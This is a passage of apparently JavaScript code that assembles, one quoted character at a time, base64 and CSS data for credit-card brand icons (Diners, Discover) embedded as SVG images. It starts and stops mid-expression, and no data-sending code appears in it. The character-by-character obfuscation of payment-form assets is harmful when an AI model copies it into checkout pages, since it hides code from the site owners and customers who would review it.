+'4'+'O'+'D'+'c'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'M'+'4'+'L'+'j'+'c'+'1'+'N'+'D'+'I'+'4'+'M'+'i'+'w'+'x'+'M'+'D'+'I'+'u'+'M'+'D'+'Y'+'w'+'N'+'T'+'Q'+'x'+'I'+'E'+'w'+'x'+'N'+'T'+'A'+'u'+'M'+'z'+'k'+'0'+'N'+'z'+'Y'+'z'+'L'+'D'+'E'+'w'+'M'+'i'+'4'+'w'+'N'+'j'+'A'+'1'+'N'+'D'+'E'+'g'+'T'+'D'+'E'+'0'+'O'+'S'+'4'+'2'+'N'+'T'+'Q'+'3'+'O'+'T'+'c'+'s'+'M'+'T'+'A'+'0'+'L'+'j'+'M'+'3'+'O'+'T'+'k'+'z'+'M'+'i'+'B'+'D'+'M'+'T'+'Q'+'5'+'L'+'j'+'U'+'1'+'M'+'D'+'Y'+'0'+'M'+'i'+'w'+'x'+'M'+'D'+'Q'+'u'+'N'+'D'+'M'+'0'+'M'+'z'+'Q'+'x'+'I'+'D'+'E'+'0'+'O'+'S'+'4'+'z'+'M'+'D'+'E'+'5'+'M'+'T'+'M'+'s'+'M'+'T'+'A'+'0'+'L'+'j'+'I'+'2'+'N'+'D'+'g'+'5'+'N'+'S'+'A'+'x'+'N'+'D'+'g'+'u'+'M'+'T'+'E'+'3'+'M'+'z'+'Q'+'1'+'L'+'D'+'E'+'w'+'N'+'C'+'4'+'0'+'M'+'D'+'Q'+'4'+'M'+'D'+'U'+'g'+'T'+'D'+'E'+'z'+'O'+'C'+'4'+'w'+'M'+'z'+'c'+'2'+'M'+'z'+'Q'+'s'+'M'+'T'+'A'+'0'+'L'+'j'+'Q'+'w'+'N'+'D'+'g'+'w'+'N'+'S'+'B'+'M'+'M'+'T'+'M'+'4'+'L'+'j'+'c'+'1'+'N'+'D'+'I'+'4'+'M'+'i'+'w'+'x'+'M'+'D'+'I'+'u'+'M'+'D'+'Y'+'w'+'N'+'T'+'Q'+'x'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'0'+'M'+'S'+'4'+'w'+'O'+'D'+'Y'+'x'+'M'+'D'+'k'+'s'+'O'+'T'+'Q'+'u'+'M'+'j'+'g'+'x'+'N'+'T'+'Y'+'2'+'N'+'S'+'B'+'M'+'M'+'T'+'U'+'y'+'L'+'j'+'g'+'y'+'N'+'D'+'U'+'y'+'N'+'i'+'w'+'5'+'N'+'C'+'4'+'y'+'O'+'D'+'E'+'1'+'N'+'j'+'Y'+'1'+'I'+'E'+'w'+'x'+'N'+'T'+'E'+'u'+'O'+'T'+'g'+'w'+'N'+'D'+'A'+'1'+'L'+'D'+'k'+'3'+'L'+'j'+'A'+'3'+'N'+'T'+'A'+'5')+('N'+'S'+'B'+'D'+'M'+'T'+'U'+'x'+'L'+'j'+'k'+'4'+'M'+'D'+'Q'+'w'+'N'+'S'+'w'+'5'+'N'+'y'+'4'+'w'+'N'+'z'+'U'+'w'+'O'+'T'+'U'+'g'+'M'+'T'+'Q'+'2'+'L'+'j'+'Q'+'0'+'N'+'z'+'c'+'1'+'N'+'y'+'w'+'5'+'N'+'y'+'4'+'w'+'M'+'j'+'A'+'2'+'O'+'D'+'Y'+'g'+'M'+'T'+'Q'+'1'+'L'+'j'+'U'+'2'+'M'+'T'+'Y'+'2'+'M'+'y'+'w'+'5'+'N'+'y'+'4'+'x'+'O'+'D'+'M'+'5'+'M'+'T'+'M'+'1'+'I'+'E'+'M'+'x'+'N'+'D'+'E'+'u'+'N'+'j'+'Y'+'y'+'O'+'D'+'Q'+'3'+'L'+'D'+'k'+'3'+'L'+'j'+'g'+'1'+'O'+'D'+'U'+'4'+'O'+'S'+'A'+'x'+'M'+'z'+'k'+'u'+'M'+'z'+'g'+'1'+'N'+'D'+'M'+'s'+'O'+'T'+'k'+'u'+'O'+'T'+'Q'+'x'+'N'+'j'+'g'+'4'+'I'+'D'+'E'+'z'+'O'+'S'+'4'+'z'+'O'+'D'+'U'+'0'+'M'+'y'+'w'+'5'+'O'+'S'+'4'+'5'+'N'+'D'+'E'+'2'+'O'+'D'+'g'+'g'+'T'+'D'+'E'+'0'+'M'+'S'+'4'+'w'+'O'+'D'+'Y'+'x'+'M'+'D'+'k'+'s'+'O'+'T'+'Q'+'u'+'M'+'j'+'g'+'x'+'N'+'T'+'Y'+'2'+'N'+'S'+'B'+'a'+'I'+'E'+'0'+'x'+'N'+'D'+'k'+'u'+'O'+'T'+'E'+'1'+'M'+'z'+'M'+'5'+'L'+'D'+'E'+'x'+'M'+'i'+'4'+'x'+'N'+'D'+'Y'+'5'+'M'+'z'+'c'+'g'+'Q'+'z'+'E'+'0'+'O'+'S'+'4'+'4'+'M'+'T'+'g'+'5'+'N'+'T'+'c'+'s'+'M'+'T'+'E'+'y'+'L'+'j'+'Q'+'5'+'M'+'z'+'Y'+'w'+'M'+'i'+'A'+'x'+'N'+'D'+'k'+'u'+'N'+'j'+'Y'+'2'+'N'+'j'+'E'+'x'+'L'+'D'+'E'+'x'+'M'+'i'+'4'+'3'+'M'+'D'+'U'+'w'+'M'+'j'+'E'+'g'+'M'+'T'+'Q'+'5'+'L'+'j'+'Q'+'1'+'M'+'z'+'Y'+'z'+'O'+'C'+'w'+'x'+'M'+'T'+'I'+'u'+'O'+'D'+'Y'+'z'+'N'+'T'+'g'+'1'+'I'+'E'+'M'+'x'+'N'+'D'+'k'+'u'+'M'+'j'+'E'+'3'+'M'+'z'+'Q'+'1'+'L'+'D'+'E'+'x'+'M'+'y'+'4'+'w'+'M'+'T'+'U'+'5'+'M'+'z'+'E'+'g'+'M'+'T'+'Q'+'4'+'L'+'j'+'g'+'z'+'N'+'D'+'k'+'y'+'N'+'i'+'w'+'x'+'M'+'T'+'M'+'u'+'M'+'D'+'c'+'w'+'M'+'z'+'Q'+'g'+'M'+'T'+'Q'+'4'+'L'+'j'+'I'+'2'+'N'+'D'+'Q'+'w'+'N'+'i'+'w'+'x'+'M'+'T'+'M'+'u'+'M'+'D'+'c'+'w'+'M'+'z'+'Q'+'g'+'T'+'D'+'E'+'0'+'N'+'i'+'4'+'2'+'M'+'D'+'U'+'2'+'O'+'T'+'k'+'s'+'M'+'T'+'E'+'z'+'L'+'j'+'A'+'3'+'M'+'D'+'M'+'0'+'I'+'E'+'w'+'x'+'N'+'D'+'Y'+'u'+'N'+'z'+'A'+'z'+'N'+'j'+'M'+'2'+'L'+'D'+'E'+'x'+'M'+'C'+'4'+'y'+'N'+'D'+'U'+'3'+'M'+'j'+'E'+'g'+'T'+'D'+'E'+'z'+'O'+'S'+'4'+'4'+'M'+'D'+'Q'+'1'+'M'+'z'+'c'+'s'+'M'+'T'+'E'+'w'+'L'+'j'+'I'+'0'+'N'+'T'+'c'+'y'+'M'+'S'+'B'+'M'+'M'+'T'+'M'+'5'+'L'+'j'+'U'+'y'+'N'+'D'+'c'+'x'+'O'+'C'+'w'+'x'+'M'+'j'+'Q'+'u'+'M'+'D'+'U'+'0'+'O'+'D'+'A'+'x'+'I'+'E'+'M'+'x'+'M'+'z'+'k'+'u'+'N'+'T'+'E'+'z'+'O'+'D'+'M'+'2'+'L'+'D'+'E'+'y'+'N'+'S'+'4'+'w'+'N'+'T'+'E'+'y'+'N'+'j'+'g'+'g'+'M'+'T'+'M'+'5'+'L'+'j'+'Y'+'x'+'M'+'D'+'I'+'x'+'O'+'C'+'w'+'x'+'M'+'j'+'U'+'u'+'N'+'j'+'I'+'4'+'M'+'D'+'A'+'3'+'I'+'D'+'E'+'0'+'M'+'C'+'4'+'z'+'M'+'z'+'k'+'z'+'M'+'D'+'M'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'A'+'4'+'O'+'T'+'c'+'w'+'O'+'S'+'B'+'D'+'M'+'T'+'Q'+'x'+'L'+'j'+'A'+'2'+'O'+'D'+'M'+'4'+'N'+'y'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'j'+'Y'+'2'+'N'+'D'+'Q'+'3'+'I'+'D'+'E'+'0'+'M'+'y'+'4'+'z'+'M'+'T'+'Q'+'3'+'M'+'T'+'Q'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'c'+'z'+'O'+'T'+'U'+'x'+'M'+'S'+'A'+'x'+'N'+'D'+'Y'+'u'+'M'+'z'+'M'+'4'+'M'+'z'+'E'+'2'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'3'+'M'+'z'+'k'+'1'+'M'+'T'+'E'+'g'+'T'+'D'+'E'+'1'+'M'+'C'+'4'+'2'+'N'+'j'+'E'+'1'+'M'+'j'+'Q'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'c'+'z'+'O'+'T'+'U'+'x'+'M'+'S'+'B'+'M'+'M'+'T'+'U'+'y'+'L'+'j'+'I'+'y'+'M'+'j'+'I'+'5'+'N'+'C'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'T'+'c'+'w'+'N'+'j'+'I'+'4'+'I'+'E'+'w'+'x'+'N'+'D'+'g'+'u'+'N'+'D'+'U'+'4'+'N'+'z'+'I'+'0'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'3'+'N'+'z'+'c'+'z'+'O'+'D'+'M'+'g'+'T'+'D'+'E'+'0'+'N'+'y'+'4'+'y'+'M'+'D'+'c'+'z'+'M'+'T'+'E'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'g'+'1'+'M'+'D'+'Q'+'0'+'N'+'y'+'B'+'D'+'M'+'T'+'Q'+'3'+'L'+'j'+'A'+'z'+'N'+'j'+'M'+'x'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'3'+'N'+'z'+'c'+'z'+'O'+'D'+'M'+'g'+'M'+'T'+'Q'+'2'+'L'+'j'+'g'+'3'+'M'+'z'+'A'+'4'+'M'+'i'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'z'+'E'+'w'+'N'+'T'+'M'+'3'+'I'+'D'+'E'+'0'+'N'+'i'+'4'+'2'+'O'+'T'+'E'+'y'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'1'+'M'+'j'+'g'+'2'+'N'+'T'+'U'+'g'+'Q'+'z'+'E'+'0'+'N'+'i'+'4'+'1'+'M'+'z'+'I'+'2'+'M'+'z'+'U'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'M'+'3'+'M'+'T'+'Y'+'0'+'N'+'S'+'A'+'x'+'N'+'D'+'Y'+'u'+'M'+'j'+'Y'+'1'+'M'+'j'+'U'+'z'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'0'+'N'+'j'+'g'+'w'+'M'+'j'+'g'+'g'+'M'+'T'+'Q'+'2'+'L'+'j'+'M'+'w'+'O'+'D'+'c'+'4'+'L'+'D'+'E'+'y'+'M'+'C'+'4'+'0')+('N'+'z'+'E'+'1'+'N'+'i'+'B'+'M'+'M'+'T'+'Q'+'2'+'L'+'j'+'M'+'z'+'O'+'D'+'M'+'x'+'N'+'i'+'w'+'x'+'M'+'T'+'Y'+'u'+'O'+'T'+'M'+'x'+'O'+'D'+'Q'+'3'+'I'+'E'+'w'+'x'+'N'+'T'+'A'+'u'+'M'+'j'+'g'+'1'+'M'+'z'+'I'+'z'+'L'+'D'+'E'+'x'+'N'+'i'+'4'+'3'+'N'+'j'+'g'+'2'+'M'+'T'+'k'+'g'+'Q'+'z'+'E'+'1'+'M'+'i'+'4'+'0'+'M'+'T'+'Y'+'2'+'M'+'T'+'M'+'s'+'M'+'T'+'E'+'2'+'L'+'j'+'c'+'2'+'O'+'D'+'Y'+'x'+'O'+'S'+'A'+'x'+'N'+'T'+'M'+'u'+'M'+'z'+'I'+'3'+'N'+'T'+'g'+'s'+'M'+'T'+'E'+'2'+'L'+'j'+'A'+'3'+'N'+'T'+'I'+'4'+'O'+'C'+'A'+'x'+'N'+'T'+'Q'+'u'+'M'+'T'+'A'+'0'+'O'+'D'+'U'+'1'+'L'+'D'+'E'+'x'+'N'+'S'+'4'+'0'+'M'+'T'+'Q'+'2'+'M'+'D'+'Q'+'g'+'Q'+'z'+'E'+'1'+'N'+'C'+'4'+'4'+'N'+'D'+'Y'+'z'+'N'+'z'+'Y'+'s'+'M'+'T'+'E'+'0'+'L'+'j'+'c'+'4'+'M'+'T'+'k'+'w'+'M'+'i'+'A'+'x'+'N'+'T'+'U'+'u'+'M'+'D'+'g'+'4'+'O'+'D'+'g'+'2'+'L'+'D'+'E'+'x'+'N'+'C'+'4'+'w'+'N'+'T'+'Q'+'z'+'N'+'z'+'I'+'g'+'M'+'T'+'U'+'1'+'L'+'j'+'M'+'2'+'O'+'D'+'c'+'w'+'N'+'i'+'w'+'x'+'M'+'T'+'M'+'u'+'M'+'D'+'c'+'w'+'M'+'z'+'Q'+'g'+'T'+'D'+'E'+'1'+'N'+'i'+'4'+'w'+'M'+'z'+'A'+'5'+'N'+'D'+'U'+'s'+'M'+'T'+'A'+'5'+'L'+'j'+'k'+'z'+'N'+'j'+'M'+'2'+'N'+'S'+'B'+'M'+'M'+'T'+'U'+'w'+'L'+'j'+'Y'+'w'+'N'+'z'+'E'+'x'+'N'+'C'+'w'+'x'+'M'+'D'+'k'+'u'+'O'+'T'+'M'+'2'+'M'+'z'+'Y'+'1'+'I'+'E'+'w'+'x'+'N'+'D'+'k'+'u'+'O'+'T'+'E'+'1'+'M'+'z'+'M'+'5'+'L'+'D'+'E'+'x'+'M'+'i'+'4'+'x'+'N'+'D'+'Y'+'5'+'M'+'z'+'c'+'g'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'Z'+'F'+'R'+'k'+'V'+'G'+'R'+'S'+'I'+'+'+'P'+'C'+'9'+'w'+'Y'+'X'+'R'+'o'+'P'+'g'+'o'+'J'+'P'+'C'+'9'+'n'+'P'+'g'+'o'+'8'+'L'+'3'+'N'+'2'+'Z'+'z'+'4'+'K'+')'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+'-'+'y'+':'+'\x20'+'2'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'d'+'i'+'n'+'e'+'r'+'s'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'j'+'A'+'w'+'M'+'C'+'9'+'z'+'d'+'m'+'c'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'A'+'z'+'M'+'i'+'I'+'+'+'P'+'G'+'R'+'l'+'Z'+'n'+'M'+'+'+'P'+'H'+'N'+'0'+'e'+'W'+'x'+'l'+'P'+'i'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'M'+'w'+'M'+'j'+'Z'+'h'+'Y'+'W'+'Q'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'n'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'Z'+'m'+'Y'+'7'+'f'+'T'+'w'+'v'+'c'+'3'+'R'+'5'+'b'+'G'+'U'+'+'+'P'+'C'+'9'+'k'+'Z'+'W'+'Z'+'z'+'P'+'j'+'x'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'5'+'B'+'c'+'3'+'N'+'l'+'d'+'C'+'A'+'y'+'P'+'C'+'9'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'i'+'I'+'g'+'Z'+'G'+'F'+'0'+'Y'+'S'+'1'+'u'+'Y'+'W'+'1'+'l'+'P'+'S'+'J'+'M'+'Y'+'X'+'l'+'l'+'c'+'i'+'A'+'y'+'I'+'j'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'S'+'0'+'y'+'I'+'i'+'B'+'k'+'Y'+'X'+'R'+'h'+'L'+'W'+'5'+'h'+'b'+'W'+'U'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'I'+'D'+'E'+'i'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'S'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'M'+'5'+'L'+'j'+'I'+'x'+'L'+'D'+'B'+'I'+'M'+'i'+'4'+'3'+'N'+'E'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'g'+'y'+'V'+'j'+'I'+'5'+'L'+'j'+'E'+'4'+'Q'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'D'+'M'+'y'+'S'+'D'+'M'+'5'+'L'+'j'+'I'+'x'+'Y'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'T'+'I'+'u'+'O'+'D'+'J'+'W'+'M'+'i'+'4'+'4'+'M'+'k'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'z'+'k'+'u'+'M'+'j'+'E'+'s'+'M'+'F'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F')+('0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'I'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'x'+'O'+'C'+'4'+'x'+'O'+'C'+'w'+'x'+'M'+'i'+'4'+'0'+'V'+'j'+'E'+'5'+'L'+'j'+'Z'+'h'+'M'+'y'+'4'+'3'+'M'+'S'+'w'+'z'+'L'+'j'+'c'+'x'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'t'+'N'+'y'+'4'+'x'+'O'+'V'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'I'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'y'+'N'+'C'+'4'+'3'+'L'+'D'+'g'+'u'+'N'+'T'+'R'+'I'+'M'+'T'+'c'+'u'+'M'+'j'+'R'+'h'+'N'+'y'+'4'+'0'+'N'+'i'+'w'+'3'+'L'+'j'+'Q'+'2'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'T'+'Q'+'u'+'O'+'T'+'F'+'I'+'M'+'j'+'Q'+'u'+'N'+'2'+'E'+'3'+'L'+'j'+'Q'+'2'+'L'+'D'+'c'+'u'+'N'+'D'+'Y'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'0'+'x'+'N'+'C'+'4'+'5'+'M'+'V'+'p'+'t'+'L'+'T'+'c'+'u'+'N'+'D'+'Y'+'s'+'M'+'T'+'N'+'B'+'N'+'S'+'4'+'1'+'O'+'S'+'w'+'1'+'L'+'j'+'U'+'5'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'x'+'L'+'D'+'I'+'y'+'L'+'j'+'g'+'0'+'L'+'D'+'E'+'2'+'L'+'D'+'U'+'u'+'N'+'i'+'w'+'1'+'L'+'j'+'Y'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'M'+'T'+'c'+'u'+'M'+'j'+'Q'+'s'+'M'+'j'+'E'+'u'+'N'+'T'+'l'+'a'+'I'+'i'+'8'+'+'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Y'+'2'+'x'+'h'+'c'+'3'+'M'+'9'+'I'+'m'+'N'+'s'+'c'+'y'+'0'+'y'+'I'+'i'+'B'+'k'+'P'+'S'+'J'+'N'+'M'+'T'+'Y'+'u'+'M'+'z'+'E'+'s'+'M'+'T'+'I'+'u'+'N'+'G'+'E'+'z'+'L'+'j'+'c'+'x'+'L'+'D'+'M'+'u'+'N'+'z'+'E'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'3'+'L'+'j'+'E'+'5'+'W'+'i'+'I'+'v'+'P'+'j'+'w'+'v'+'Z'+'z'+'4'+'8'+'L'+'2'+'c'+'+'+'P'+'C'+'9'+'z'+'d'+'m'+'c'+'+'+')'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'j'+'A'+'w'+'M'+'C'+'9'+'z'+'d'+'m'+'c'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'A'+'z'+'M'+'i'+'I'+'+'+'P'+'G'+'R'+'l'+'Z'+'n'+'M'+'+'+'P'+'H'+'N'+'0'+'e'+'W'+'x'+'l'+'P'+'i'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'M'+'G'+'V'+'l'+'Z'+'W'+'I'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'n'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'M'+'z'+'c'+'x'+'M'+'j'+'E'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'3'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'M'+'0'+'N'+'T'+'Q'+'1'+'N'+'D'+'U'+'7'+'f'+'T'+'w'+'v'+'c'+'3'+'R'+'5'+'b'+'G'+'U'+'+'+'P'+'C'+'9'+'k'+'Z'+'W'+'Z'+'z'+'P'+'j'+'x'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'5'+'B'+'c'+'3'+'N'+'l'+'d'+'C'+'A'+'2'+'P'+'C'+'9'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'i'+'I'+'g'+'Z'+'G'+'F'+'0'+'Y'+'S'+'1'+'u'+'Y'+'W'+'1'+'l'+'P'+'S'+'J'+'M'+'Y'+'X'+'l'+'l'+'c'+'i'+'A'+'y'+'I'+'j'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'S'+'0'+'y'+'I'+'i'+'B'+'k'+'Y'+'X'+'R'+'h'+'L'+'W'+'5'+'h'+'b'+'W'+'U'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'I'+'D'+'E'+'i'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'S'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'M'+'5'+'L'+'j'+'I'+'x'+'L'+'D'+'B'+'I'+'M'+'i'+'4'+'3'+'N'+'E'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'g'+'y'+'V'+'j'+'I'+'5'+'L'+'j'+'E'+'4'+'Q'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'D'+'M'+'y'+'S'+'D'+'M'+'5'+'L'+'j'+'I'+'x'+'Y'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'T'+'I'+'u'+'O'+'D'+'J'+'W'+'M'+'i'+'4'+'4'+'M'+'k'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'z'+'k'+'u'+'M'+'j'+'E'+'s')+('M'+'F'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'I'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'y'+'M'+'S'+'4'+'3'+'M'+'S'+'w'+'x'+'M'+'y'+'4'+'4'+'N'+'0'+'E'+'y'+'L'+'j'+'E'+'1'+'L'+'D'+'I'+'u'+'M'+'T'+'U'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'T'+'k'+'u'+'N'+'T'+'I'+'s'+'M'+'T'+'Z'+'h'+'M'+'i'+'4'+'x'+'O'+'C'+'w'+'y'+'L'+'j'+'E'+'4'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'w'+'L'+'D'+'I'+'u'+'M'+'T'+'k'+'t'+'M'+'i'+'4'+'x'+'M'+'V'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'M'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'5'+'L'+'j'+'M'+'s'+'M'+'T'+'M'+'u'+'O'+'T'+'R'+'I'+'O'+'C'+'4'+'x'+'M'+'l'+'Y'+'x'+'O'+'E'+'g'+'5'+'L'+'j'+'I'+'5'+'Y'+'T'+'I'+'u'+'M'+'T'+'Q'+'s'+'M'+'i'+'4'+'x'+'N'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'j'+'Q'+'2'+'L'+'S'+'4'+'0'+'N'+'0'+'E'+'y'+'L'+'j'+'A'+'2'+'L'+'D'+'I'+'u'+'M'+'D'+'Y'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'T'+'E'+'u'+'N'+'S'+'w'+'x'+'N'+'i'+'w'+'y'+'L'+'D'+'I'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'O'+'S'+'4'+'z'+'L'+'D'+'E'+'z'+'L'+'j'+'k'+'0'+'W'+'k'+'0'+'x'+'M'+'C'+'4'+'y'+'M'+'y'+'w'+'x'+'N'+'2'+'E'+'x'+'L'+'j'+'U'+'y'+'L'+'D'+'E'+'u'+'N'+'T'+'I'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'M'+'S'+'4'+'x'+'L'+'j'+'M'+'z'+'S'+'D'+'g'+'u'+'O'+'T'+'J'+'W'+'M'+'T'+'Q'+'u'+'N'+'j'+'R'+'o'+'L'+'j'+'I'+'x'+'Y'+'T'+'E'+'u'+'N'+'D'+'k'+'s'+'M'+'S'+'4'+'0'+'O'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+